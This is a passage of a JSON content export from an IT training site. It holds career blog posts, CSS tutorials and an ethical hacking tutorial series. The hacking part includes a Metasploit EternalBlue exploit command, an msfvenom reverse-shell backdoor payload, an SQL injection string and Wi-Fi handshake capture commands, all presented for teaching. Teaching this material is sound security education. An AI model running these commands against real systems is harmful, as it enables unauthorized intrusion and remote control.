gain the skills needed to succeed.\\n"},{"group":"blog","slug":"blog/the-value-of-it-certifications-in-2025-and-how-to-get-them","frontmatter":{"title":"The Value of IT Certifications in 2025 and how to get them","meta_title":"IT Certifications","description":"Explore the value of IT certifications and how they can boost your career prospects in 2025.","date":"2025-03-20T05:00:00.000Z","image":"/images/blog/post-7.png","categories":["Certifications","Career Development"],"author":"Practical IT","tags":["Certifications","IT Careers"],"draft":false},"content":"\\nIT certifications validate your skills and make you stand out in the competitive job market. In 2023, earning certifications can significantly boost your career prospects.\\n\\n### Top IT Certifications\\n\\n1. **AWS Certified Solutions Architect**: For cloud computing professionals.\\n2. **CompTIA Security+**: For cybersecurity roles.\\n3. **Microsoft Azure Fundamentals**: For cloud and infrastructure roles.\\n4. **Certified ScrumMaster (CSM)**: For project management in IT.\\n5. **Cisco Certified Network Associate (CCNA)**: For networking professionals.\\n\\n### Benefits of Certifications\\n\\n- **Career Advancement**: Certifications can lead to promotions and higher salaries.\\n- **Skill Validation**: They demonstrate your expertise to employers.\\n- **Networking Opportunities**: Certification programs often connect you with industry professionals.\\n\\n### Conclusion\\n\\nInvesting in IT certifications is a smart move for career growth. Choose certifications that align with your goals and start preparing today.\\n"},{"group":"blog","slug":"blog/top-modern-programming-languages-to-learn-in-2025","frontmatter":{"title":"Top Modern Programming Languages to Learn in 2025","meta_title":"Modern Programming Languages","description":"Discover the top modern programming languages to learn in 2023 and how they can boost your IT career.","date":"2025-07-13T05:00:00.000Z","image":"/images/blog/post-6.png","categories":["Programming","IT Skills"],"author":"Practical IT","tags":["Programming","IT Careers"],"draft":false},"content":"\\nProgramming languages are the backbone of the IT industry, and staying updated with modern languages is crucial for career growth. Here are the top programming languages to learn in 2023:\\n\\n### Top Programming Languages\\n\\n1. **Python**: Ideal for data science, AI, and web development.\\n2. **JavaScript**: Essential for front-end and back-end web development.\\n3. **Go**: Known for its simplicity and performance in cloud computing.\\n4. **Rust**: Popular for system programming and high-performance applications.\\n5. **Kotlin**: The go-to language for Android app development.\\n\\n### Why Learn These Languages?\\n\\n- **High Demand**: These languages are widely used in the industry.\\n- **Versatility**: They can be applied to various domains, from web development to AI.\\n- **Career Opportunities**: Mastering these languages can open doors to high-paying roles.\\n\\n### Conclusion\\n\\nLearning modern programming languages is a smart investment in your IT career. Start with one that aligns with your goals and build your expertise over time.\\n"},{"group":"blog","slug":"blog/why-python-is-on-the-rise-and-why-you-should-pay-attention","frontmatter":{"title":"Why Python is on the rise and why you should pay attention","meta_title":"Essential IT Skills for 2023","description":"Discover the top 5 skills every IT professional needs to stay competitive in 2023 and beyond.","date":"2025-04-22T05:00:00.000Z","image":"/images/blog/post-3.png","categories":["IT Skills","Career Development"],"author":"Practical IT","tags":["Skills","IT Careers"],"draft":false},"content":"\\nThe IT industry is evolving rapidly, and staying ahead requires mastering the right skills. In 2023, IT professionals must focus on developing a combination of technical expertise and soft skills to remain competitive in the job market.\\n\\n### The Top 5 Skills for IT Professionals in 2023\\n\\n1. **Cloud Computing**\\n   - As businesses migrate to the cloud, expertise in platforms like AWS, Microsoft Azure, and Google Cloud is in high demand.\\n   - Cloud architects, engineers, and administrators are among the most sought-after roles.\\n\\n2. **Cybersecurity**\\n   - With the rise in cyber threats, organizations are prioritizing security. Skills in threat detection, incident response, and vulnerability management are essential.\\n   - Certifications like CompTIA Security+ and CISSP can boost your credentials.\\n\\n3. **Data Analysis and AI**\\n   - Data is the backbone of decision-making. Proficiency in data analysis tools, machine learning, and AI frameworks like TensorFlow is invaluable.\\n   - Roles like data scientist and AI engineer are growing rapidly.\\n\\n4. **DevOps and Automation**\\n   - Streamlining development and operations is critical for efficiency. Skills in CI/CD pipelines, containerization (Docker, Kubernetes), and automation tools are key.\\n   - DevOps engineers are in high demand across industries.\\n\\n5. **Soft Skills**\\n   - Communication, teamwork, and adaptability are just as important as technical skills. IT professionals must collaborate effectively and adapt to changing environments.\\n\\n### How to Develop These Skills\\n\\n- **Enroll in Training Programs**: Practical IT offers courses in cloud computing, cybersecurity, and more to help you stay ahead.\\n- **Earn Certifications**: Certifications validate your expertise and make you stand out to employers.\\n- **Work on Real-World Projects**: Apply your skills in practical scenarios to build confidence and experience.\\n- **Stay Updated**: Follow industry news, attend webinars, and participate in professional communities.\\n\\n### Conclusion\\n\\nThe IT landscape is constantly changing, and staying competitive means continuously learning and adapting. By focusing on these top 5 skills, you can position yourself for success in 2023 and beyond.\\n\\nAt **Practical IT**, we are committed to helping IT professionals thrive. Explore our training programs and take the next step in your career today.\\n"},{"group":"blog","slug":"blog/why-starting-an-it-career-early-matters","frontmatter":{"title":"Why Starting an IT Career Early Matters. Now is the best","meta_title":"Starting an IT Career Early","description":"Explore the benefits of starting your IT career early and how it can set you up for long-term success.","date":"2023-08-29T05:00:00.000Z","image":"/images/blog/post-4.png","categories":["IT Careers","Career Development"],"author":"Practical IT","tags":["IT Careers","Early Start"],"draft":false},"content":"\\nThe IT industry offers endless opportunities, and starting your career early can give you a significant advantage. Whether you\'re a student or a young professional, diving into IT early allows you to build foundational skills and gain valuable experience.\\n\\n### Benefits of Starting Early\\n\\n1. **Skill Development**: Early exposure to programming, networking, and other IT skills gives you a head start.\\n2. **Career Exploration**: Starting early allows you to explore different IT roles and find your passion.\\n3. **Networking Opportunities**: Building connections early in your career can open doors to mentorship and job opportunities.\\n4. **Long-Term Growth**: The earlier you start, the more time you have to grow and advance in your career.\\n\\n### How to Get Started\\n\\n- **Enroll in IT Training Programs**: Practical IT offers beginner-friendly courses to help you get started.\\n- **Participate in Internships**: Gain hands-on experience by working on real-world projects.\\n- **Build a Portfolio**: Showcase your skills and projects to potential employers.\\n\\n### Conclusion\\n\\nStarting your IT career early is one of the best decisions you can make. By investing in your skills and gaining experience, you can set yourself up for long-term success in the tech industry.\\n"},{"group":"tutorials","slug":"tutorials/css-basics/01-introduction-to-css","frontmatter":{"title":"Introduction to CSS","meta_title":"CSS Basics - Introduction","description":"Learn the basics of CSS, its purpose, and how it is used to style web pages.","order":1,"next":"02-css-selectors"},"content":"\\n### Introduction to CSS\\n\\nCSS (Cascading Style Sheets) is used to style HTML elements on a web page. It controls the layout, colors, fonts, and overall design.\\n\\n#### Example:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n  <style>\\n    body {\\n      background-color: lightblue;\\n    }\\n    h1 {\\n      color: navy;\\n    }\\n  </style>\\n</head>\\n<body>\\n  <h1>Welcome to CSS</h1>\\n</body>\\n</html>\\n```\\n\\n[Next: CSS Selectors →](/tutorials/css-basics/02-css-selectors)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/02-css-basics","frontmatter":{"title":"CSS Selectors","meta_title":"CSS Basics - Selectors","description":"Learn about CSS selectors and how to target HTML elements for styling.","order":2,"next":"03-css-basics"},"content":"\\n### CSS Selectors\\n\\nCSS selectors are used to target HTML elements for styling. Common selectors include:\\n\\n[Next: CSS Colors →](/tutorials/css-basics/03-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/03-css-colors","frontmatter":{"title":"CSS Colors","meta_title":"CSS Basics - Colors","description":"Learn how to use colors in CSS to style your web pages.","order":3,"next":"04-css-backgrounds"},"content":"\\n### CSS Colors\\n\\nCSS allows you to set colors using names, HEX codes, RGB, or HSL.\\n\\n#### Example:\\n```css\\nh1 {\\n  color: red; /* Color name */\\n}\\np {\\n  color: #00ff00; /* HEX */\\n}\\ndiv {\\n  color: rgb(0, 0, 255); /* RGB */\\n}\\n```\\n\\n[Next: CSS Backgrounds →](/tutorials/css-basics/04-css-backgrounds)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/04-css-backgrounds","frontmatter":{"title":"CSS Backgrounds","meta_title":"CSS Basics - Backgrounds","description":"Learn how to style backgrounds in CSS using colors, images, and gradients.","order":4,"next":"05-css-borders"},"content":"\\n### CSS Backgrounds\\n\\nCSS backgrounds can be styled with colors, images, or gradients.\\n\\n#### Example:\\n```css\\nbody {\\n  background-color: lightgray;\\n}\\ndiv {\\n  background-image: url(\'image.jpg\');\\n}\\n```\\n\\n[Next: CSS Borders →](/tutorials/css-basics/05-css-borders)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/05-css-borders","frontmatter":{"title":"CSS Borders","meta_title":"CSS Basics - Borders","description":"Learn how to style borders in CSS using width, color, and style properties.","order":5,"next":"06-css-margins-and-padding"},"content":"\\n### CSS Borders\\n\\nCSS borders define the outline of an element.\\n\\n#### Example:\\n```css\\ndiv {\\n  border: 2px solid black;\\n}\\n```\\n\\n[Next: CSS Margins and Padding →](/tutorials/css-basics/06-css-margins-and-padding)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/06-css-margins-and-padding","frontmatter":{"title":"CSS Margins and Padding","meta_title":"CSS Basics - Margins and Padding","description":"Learn how to use margins and padding in CSS to control spacing around and inside elements.","order":6,"next":"07-css-box-model"},"content":"\\n### CSS Margins and Padding\\n\\nMargins and padding are used to control spacing in CSS.\\n\\n1. **Margins**: Space outside an element.\\n   ```css\\n   div {\\n     margin: 20px;\\n   }\\n   ```\\n2. **Padding**: Space inside an element.\\n   ```css\\n   div {\\n     padding: 10px;\\n   }\\n   ```\\n\\n[Next: CSS Box Model →](/tutorials/css-basics/07-css-box-model)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/07-css-box-model","frontmatter":{"title":"CSS Box Model","meta_title":"CSS Basics - Box Model","description":"Learn about the CSS box model and how it affects the layout of elements.","order":7,"next":"08-css-text-and-fonts"},"content":"\\n### CSS Box Model\\n\\nThe CSS box model describes the structure of an element, including content, padding, border, and margin.\\n\\n#### Example:\\n```css\\ndiv {\\n  width: 100px;\\n  padding: 10px;\\n  border: 5px solid black;\\n  margin: 20px;\\n}\\n```\\n\\n[Next: CSS Text and Fonts →](/tutorials/css-basics/08-css-text-and-fonts)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/08-css-text-and-fonts","frontmatter":{"title":"CSS Text and Fonts","meta_title":"CSS Basics - Text and Fonts","description":"Learn how to style text and fonts in CSS using properties like font-family, font-size, and text-align.","order":8,"next":"09-css-positioning"},"content":"\\n### CSS Text and Fonts\\n\\nCSS provides various properties to style text and fonts.\\n\\n#### Example:\\n```css\\nh1 {\\n  font-family: Arial, sans-serif;\\n  font-size: 24px;\\n  text-align: center;\\n}\\n```\\n\\n[Next: CSS Positioning →](/tutorials/css-basics/09-css-positioning)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/09-css-positioning","frontmatter":{"title":"CSS Positioning","meta_title":"CSS Basics - Positioning","description":"Learn how to position elements in CSS using static, relative, absolute, and fixed positioning.","order":9,"next":"10-css-flexbox"},"content":"\\n### CSS Positioning\\n\\nCSS positioning allows you to control the placement of elements.\\n\\n#### Example:\\n```css\\ndiv {\\n  position: absolute;\\n  top: 50px;\\n  left: 100px;\\n}\\n```\\n\\n[Next: CSS Flexbox →](/tutorials/css-basics/10-css-flexbox)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/10-css-flexbox","frontmatter":{"title":"CSS Flexbox","meta_title":"CSS Basics - Flexbox","description":"Learn how to use CSS Flexbox to create flexible and responsive layouts.","order":10,"next":"11-css-grid"},"content":"\\n### CSS Flexbox\\n\\nFlexbox is a layout model for creating flexible and responsive designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: flex;\\n  justify-content: center;\\n  align-items: center;\\n}\\n```\\n\\n[Next: CSS Grid →](/tutorials/css-basics/11-css-grid)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/11-css-grid","frontmatter":{"title":"CSS Grid","meta_title":"CSS Basics - Grid","description":"Learn how to use CSS Grid to create complex and responsive layouts.","order":11,"next":"12-css-transitions-and-animations"},"content":"\\n### CSS Grid\\n\\nCSS Grid is a powerful layout system for creating two-dimensional designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: grid;\\n  grid-template-columns: 1fr 2fr;\\n  grid-gap: 10px;\\n}\\n```\\n\\n[Next: CSS Transitions and Animations →](/tutorials/css-basics/12-css-transitions-and-animations)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/12-css-transitions-and-animations","frontmatter":{"title":"CSS Transitions and Animations","meta_title":"CSS Basics - Transitions and Animations","description":"Learn how to create smooth transitions and animations in CSS.","order":12,"next":null},"content":"\\n### CSS Transitions and Animations\\n\\nCSS transitions and animations add interactivity and smooth effects to your designs.\\n\\n#### Example:\\n```css\\ndiv {\\n  transition: background-color 0.5s;\\n}\\ndiv:hover {\\n  background-color: lightblue;\\n}\\n```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/css-basics/index","frontmatter":{"title":"CSS Basics","meta_title":"CSS Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn CSS concepts and commands.","order":3},"content":"\\n### CSS Basics\\n\\nWelcome to the \\"CSS Basics\\" series! This series covers essential CSS concepts and commands.\\n\\n1. [Introduction to CSS](/tutorials/css-basics/01-css-basics)\\n2. [CSS Selectors](/tutorials/css-basics/02-css-basics)\\n3. [CSS Colors](/tutorials/css-basics/03-css-basics)\\n4. [CSS Backgrounds](/tutorials/css-basics/04-css-basics)\\n5. [CSS Borders](/tutorials/css-basics/05-css-basics)\\n6. [CSS Margins and Padding](/tutorials/css-basics/06-css-basics)\\n7. [CSS Box Model](/tutorials/css-basics/07-css-basics)\\n8. [CSS Text and Fonts](/tutorials/css-basics/08-css-basics)\\n9. [CSS Positioning](/tutorials/css-basics/09-css-basics)\\n10. [CSS Flexbox](/tutorials/css-basics/10-css-basics)\\n11. [CSS Grid](/tutorials/css-basics/11-css-basics)\\n12. [CSS Transitions and Animations](/tutorials/css-basics/12-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/01-ethical-hacking","frontmatter":{"title":"Introduction to Ethical Hacking","meta_title":"Ethical Hacking Basics - Introduction","description":"Learn the fundamentals of ethical hacking, its importance, and how it helps secure systems and networks.","order":1,"next":"02-ethical-hacking"},"content":"\\n### What is Ethical Hacking?\\n\\nEthical hacking is the practice of identifying and fixing vulnerabilities in systems, networks, and applications to prevent malicious attacks. Ethical hackers, also known as white-hat hackers, use their skills to strengthen security and protect sensitive data.\\n\\n### Why is Ethical Hacking Important?\\n\\nIn today\'s digital age, cybersecurity threats are more prevalent than ever. Ethical hacking plays a critical role in safeguarding organizations from data breaches, financial losses, and reputational damage. Here’s why ethical hacking is essential:\\n\\n1. **Proactive Defense**: Ethical hackers identify vulnerabilities before malicious hackers can exploit them.\\n2. **Compliance**: Many industries require regular security assessments to meet regulatory standards.\\n3. **Data Protection**: Ethical hacking ensures sensitive information remains secure from unauthorized access.\\n\\n### Who Can Become an Ethical Hacker?\\n\\nAnyone with a passion for cybersecurity and problem-solving can become an ethical hacker. Whether you\'re a beginner or an IT professional, learning ethical hacking can open doors to exciting career opportunities.\\n\\n### Example: Basic Network Scan\\n\\nA simple network scan can help identify devices on a network. For example:\\n\\n```bash\\nnmap -sP 192.168.1.0/24\\n```\\n\\nThis command scans all devices on a local network, providing insights into connected systems.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Setting Up Your Ethical Hacking Environment**, where you\'ll learn how to create a secure and effective workspace for ethical hacking.\\n\\n[Next: Setting Up Your Ethical Hacking Environment →](/tutorials/ethical-hacking/02-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-ethical-hacking","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Environment Setup","description":"Learn how to set up your ethical hacking environment using tools like Kali Linux and virtual machines.","order":2,"next":"03-ethical-hacking"},"content":"\\n### Setting Up Your Environment\\n\\nTo start ethical hacking, you need the right tools and environment. Follow these steps:\\n\\n1. **Install Kali Linux**: Kali Linux is a popular operating system for ethical hacking.\\n2. **Set Up Virtual Machines**: Use tools like VirtualBox or VMware to create isolated environments.\\n3. **Install Essential Tools**: Tools like Nmap, Wireshark, and Metasploit are essential for ethical hacking.\\n\\n### Example: Installing Nmap on Kali Linux\\n\\n```bash\\nsudo apt update\\nsudo apt install nmap\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Reconnaissance and Information Gathering**.\\n\\n[Next: Reconnaissance and Information Gathering →](/tutorials/ethical-hacking/03-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-setting-up-ethical-hacking-environment","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Setting Up Environment","description":"Learn how to set up a secure and effective environment for ethical hacking, including tools and best practices.","order":2,"next":"03-common-ethical-hacking-tools"},"content":"\\n### Setting Up Your Ethical Hacking Environment\\n\\nTo begin ethical hacking, you need a secure and isolated environment. This ensures that your activities do not affect production systems or networks.\\n\\n[Next: Common Ethical Hacking Tools →](/tutorials/ethical-hacking/03-common-ethical-hacking-tools)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-common-ethical-hacking-tools","frontmatter":{"title":"Common Ethical Hacking Tools","meta_title":"Ethical Hacking Basics - Tools","description":"Discover the most commonly used tools in ethical hacking, including their features and use cases.","order":3,"next":"04-network-scanning-and-reconnaissance"},"content":"\\n### Common Ethical Hacking Tools\\n\\nEthical hackers rely on various tools to identify vulnerabilities and secure systems. Here are some of the most popular tools:\\n\\n1. **Nmap**: A network scanning tool.\\n2. **Wireshark**: A packet analysis tool.\\n3. **Metasploit**: A penetration testing framework.\\n\\n[Next: Network Scanning and Reconnaissance →](/tutorials/ethical-hacking/04-network-scanning-and-reconnaissance)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-ethical-hacking","frontmatter":{"title":"Reconnaissance and Information Gathering","meta_title":"Ethical Hacking - Reconnaissance","description":"Learn how to gather information about a target system or network as the first step in ethical hacking.","order":3,"next":"04-ethical-hacking"},"content":"\\n### What is Reconnaissance?\\n\\nReconnaissance is the process of gathering information about a target system or network. This step is crucial for identifying potential vulnerabilities.\\n\\n### Types of Reconnaissance\\n\\n1. **Passive Reconnaissance**: Gathering information without interacting directly with the target (e.g., using public records, WHOIS lookups).\\n2. **Active Reconnaissance**: Interacting with the target to gather information (e.g., using tools like Nmap).\\n\\n### Example: WHOIS Lookup\\n\\n```bash\\nwhois example.com\\n```\\n\\nThis command retrieves domain registration details.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Scanning and Enumeration**.\\n\\n[Next: Scanning and Enumeration →](/tutorials/ethical-hacking/04-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-ethical-hacking","frontmatter":{"title":"Scanning and Enumeration","meta_title":"Ethical Hacking - Scanning and Enumeration","description":"Learn how to scan and enumerate target systems to identify open ports, services, and vulnerabilities.","order":4,"next":"05-ethical-hacking"},"content":"\\n### What is Scanning?\\n\\nScanning involves probing a target system to identify open ports, services, and vulnerabilities.\\n\\n### Tools for Scanning\\n\\n1. **Nmap**: A powerful network scanning tool.\\n2. **Netcat**: A utility for reading and writing data across network connections.\\n\\n#### Example: Nmap Scan\\n\\n```bash\\nnmap -sS -p 1-1000 192.168.1.1\\n```\\n\\nThis command performs a SYN scan on the first 1000 ports of the target.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Vulnerability Analysis**.\\n\\n[Next: Vulnerability Analysis →](/tutorials/ethical-hacking/05-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-network-scanning-and-reconnaissance","frontmatter":{"title":"Network Scanning and Reconnaissance","meta_title":"Ethical Hacking Basics - Network Scanning","description":"Learn how to perform network scanning and reconnaissance to identify potential vulnerabilities.","order":4,"next":"05-exploiting-vulnerabilities"},"content":"\\n### Network Scanning and Reconnaissance\\n\\nNetwork scanning and reconnaissance are critical steps in ethical hacking. These processes help identify active devices, open ports, and services running on a network.\\n\\n[Next: Exploiting Vulnerabilities →](/tutorials/ethical-hacking/05-exploiting-vulnerabilities)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-ethical-hacking","frontmatter":{"title":"Vulnerability Analysis","meta_title":"Ethical Hacking - Vulnerability Analysis","description":"Learn how to identify vulnerabilities in systems and networks using automated tools and manual techniques.","order":5,"next":"06-ethical-hacking"},"content":"\\n### What is Vulnerability Analysis?\\n\\nVulnerability analysis involves identifying weaknesses in a system that could be exploited by attackers.\\n\\n### Tools for Vulnerability Analysis\\n\\n1. **Nessus**: A popular vulnerability scanner.\\n2. **OpenVAS**: An open-source vulnerability management tool.\\n\\n#### Example: Running a Nessus Scan\\n\\n1. Install Nessus.\\n2. Configure a scan for the target system.\\n3. Analyze the results to identify vulnerabilities.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Exploitation Basics**.\\n\\n[Next: Exploitation Basics →](/tutorials/ethical-hacking/06-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/05-exploiting-vulnerabilities","frontmatter":{"title":"Exploiting Vulnerabilities","meta_title":"Ethical Hacking Basics - Exploiting Vulnerabilities","description":"Understand how vulnerabilities are exploited and learn how to secure systems against such attacks.","order":5,"next":"06-reporting-and-remediation"},"content":"\\n### Exploiting Vulnerabilities\\n\\nExploiting vulnerabilities involves using tools and techniques to test the security of a system. Ethical hackers use this step to identify weaknesses and recommend fixes.\\n\\n[Next: Reporting and Remediation →](/tutorials/ethical-hacking/06-reporting-and-remediation)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-ethical-hacking","frontmatter":{"title":"Exploitation Basics","meta_title":"Ethical Hacking - Exploitation Basics","description":"Learn the basics of exploiting vulnerabilities to gain unauthorized access to systems.","order":6,"next":"07-ethical-hacking"},"content":"\\n### What is Exploitation?\\n\\nExploitation involves taking advantage of vulnerabilities to gain unauthorized access to a system.\\n\\n### Tools for Exploitation\\n\\n1. **Metasploit Framework**: A powerful tool for developing and executing exploits.\\n2. **Exploit-DB**: A database of publicly available exploits.\\n\\n#### Example: Using Metasploit\\n\\n```bash\\nmsfconsole\\nuse exploit/windows/smb/ms17_010_eternalblue\\nset RHOST 192.168.1.1\\nexploit\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Post-Exploitation Techniques**.\\n\\n[Next: Post-Exploitation Techniques →](/tutorials/ethical-hacking/07-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/06-reporting-and-remediation","frontmatter":{"title":"Reporting and Remediation","meta_title":"Ethical Hacking Basics - Reporting and Remediation","description":"Learn how to document findings and recommend remediation steps after ethical hacking activities.","order":6,"next":null},"content":"\\n### Reporting and Remediation\\n\\nThe final step in ethical hacking is to document findings and provide recommendations for remediation. This ensures that vulnerabilities are addressed effectively.\\n\\n[End of Series]"},{"group":"tutorials","slug":"tutorials/ethical-hacking/07-ethical-hacking","frontmatter":{"title":"Post-Exploitation Techniques","meta_title":"Ethical Hacking - Post-Exploitation","description":"Learn how to maintain access and gather additional information after exploiting a system.","order":7,"next":"08-ethical-hacking"},"content":"\\n### What is Post-Exploitation?\\n\\nPost-exploitation involves maintaining access to a compromised system and gathering additional information.\\n\\n### Techniques\\n\\n1. **Privilege Escalation**: Gain higher-level access to the system.\\n2. **Persistence**: Ensure continued access to the system.\\n\\n#### Example: Creating a Persistent Backdoor\\n\\n```bash\\nmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=4444 -f exe > backdoor.exe\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Web Application Hacking**.\\n\\n[Next: Web Application Hacking →](/tutorials/ethical-hacking/08-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/08-ethical-hacking","frontmatter":{"title":"Web Application Hacking","meta_title":"Ethical Hacking - Web Application Hacking","description":"Learn how to identify and exploit vulnerabilities in web applications.","order":8,"next":"09-ethical-hacking"},"content":"\\n### What is Web Application Hacking?\\n\\nWeb application hacking involves identifying and exploiting vulnerabilities in web applications.\\n\\n### Common Vulnerabilities\\n\\n1. **SQL Injection**: Exploiting database queries.\\n2. **Cross-Site Scripting (XSS)**: Injecting malicious scripts.\\n\\n#### Example: SQL Injection\\n\\n```sql\\nSELECT * FROM users WHERE username = \'admin\' --\' AND password = \'password\';\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Wireless Network Hacking**.\\n\\n[Next: Wireless Network Hacking →](/tutorials/ethical-hacking/09-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/09-ethical-hacking","frontmatter":{"title":"Wireless Network Hacking","meta_title":"Ethical Hacking - Wireless Network Hacking","description":"Learn how to test the security of wireless networks and identify vulnerabilities.","order":9,"next":"10-ethical-hacking"},"content":"\\n### What is Wireless Network Hacking?\\n\\nWireless network hacking involves testing the security of Wi-Fi networks to identify vulnerabilities.\\n\\n### Tools for Wireless Hacking\\n\\n1. **Aircrack-ng**: A suite of tools for Wi-Fi security testing.\\n2. **Wireshark**: A network protocol analyzer.\\n\\n#### Example: Capturing Handshakes\\n\\n```bash\\nairmon-ng start wlan0\\nairodump-ng wlan0\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Ethical Hacking Best Practices**.\\n\\n[Next: Ethical Hacking Best Practices →](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/index","frontmatter":{"title":"Ethical Hacking Tutorial Series","meta_title":"Learn Ethical Hacking - Secure Systems and Networks","description":"Explore our ethical hacking tutorial series to learn how to identify vulnerabilities, secure systems, and prevent cyberattacks.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":7},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Ethical Hacking](/tutorials/ethical-hacking/01-ethical-hacking)\\n2. [Setting Up Your Ethical Hacking Environment](/tutorials/ethical-hacking/02-ethical-hacking)\\n3. [Reconnaissance and Information Gathering](/tutorials/ethical-hacking/03-ethical-hacking)\\n4. [Scanning and Enumeration](/tutorials/ethical-hacking/04-ethical-hacking)\\n5. [Vulnerability Analysis](/tutorials/ethical-hacking/05-ethical-hacking)\\n6. [Exploitation Basics](/tutorials/ethical-hacking/06-ethical-hacking)\\n7. [Post-Exploitation Techniques](/tutorials/ethical-hacking/07-ethical-hacking)\\n8. [Web Application Hacking](/tutorials/ethical-hacking/08-ethical-hacking)\\n9. [Wireless Network Hacking](/tutorials/ethical-hacking/09-ethical-hacking)\\n10. [Ethical Hacking Best Practices](/tutorials/ethical-hacking/10-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/01-introduction-to-computers","frontmatter":{"title":"Introduction to Computers","meta_title":"What is a Computer? - Guide for Beginners","description":"Learn the basics of what a computer is, its types, and its components in this beginner-friendly guide.","order":1,"next":"02-understanding-parts-of-computer"},"content":"\\n### Introduction to Computers\\n\\nA computer is an electronic device that processes data and performs tasks based on instructions. Computers are used in almost every aspect of modern life, from work and education to entertainment and communication.\\n\\n#### Types of Computers\\n1. **Desktop Computers**: Designed for use at a desk, with separate components like a monitor, keyboard, and mouse.\\n2. **Laptops**: Portable computers with all components integrated into one device.\\n3. **Tablets and Smartphones**: Smaller, touch-based devices that function like computers.\\n\\n#### Basic Components of a Computer\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to input text and commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n5. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n6. **Storage**: Where data is saved permanently (e.g., hard drive, SSD).\\n\\n#### Fun Fact\\nThe first computer, ENIAC, was built in 1945 and took up an entire room!\\n\\n#### Image Example\\n![Desktop Computer Setup](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGNvbXB1dGVza3xlbnwwfHx8fDE2OTY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Parts of a Computer →](/tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/02-understanding-parts-of-computer","frontmatter":{"title":"Understanding the Parts of a Computer","meta_title":"Parts of a Computer - Guide for Beginners","description":"Learn about the physical components of a computer and their functions.","order":2,"next":"03-turning-on-and-off-computer"},"content":"\\n### Understanding the Parts of a Computer\\n\\nA computer is made up of several physical components, each with a specific function. These components work together to perform tasks.\\n\\n#### External Components\\n1. **Monitor**: Displays the visual output of the computer.\\n2. **Keyboard**: Used to type and input commands.\\n3. **Mouse**: A pointing device for navigation.\\n4. **Speakers**: Output device for sound.\\n5. **Printer**: Used to print documents.\\n\\n#### Internal Components\\n1. **CPU (Central Processing Unit)**: The \\"brain\\" of the computer that processes instructions.\\n2. **RAM (Random Access Memory)**: Temporary memory used for running programs.\\n3. **Storage (Hard Drive/SSD)**: Stores data permanently.\\n4. **Motherboard**: The main circuit board that connects all components.\\n5. **Power Supply Unit (PSU)**: Provides power to the computer.\\n\\n#### Peripherals\\nPeripherals are additional devices that can be connected to a computer:\\n- **Webcam**: For video calls.\\n- **External Hard Drive**: For additional storage.\\n- **USB Devices**: Such as flash drives or external keyboards.\\n\\n#### Image Example\\n![Computer Components](https://images.unsplash.com/photo-1518770660439-4636190af475?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGNvbXB1dGVyJTIwaGFyZHdhcmV8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Turning On and Off a Computer 